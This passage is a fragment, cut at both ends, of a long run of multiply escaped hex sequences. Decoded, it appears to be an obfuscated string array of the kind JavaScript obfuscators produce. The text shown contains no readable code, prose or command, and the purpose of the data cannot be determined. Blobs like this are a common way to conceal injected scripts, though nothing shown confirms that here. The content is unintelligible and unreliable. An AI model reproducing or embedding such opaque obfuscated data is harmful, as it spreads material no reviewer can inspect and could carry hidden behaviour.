x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x72\x5C\x5C\x5C\x5C\x32\x72\x5C\x5C\x5C\x5C\x32\x72\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x32\x73\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x32\x73\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x32\x73\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x71\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5